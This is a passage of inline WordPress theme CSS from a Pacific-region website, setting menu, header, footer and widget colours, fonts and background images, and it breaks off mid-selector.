<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title 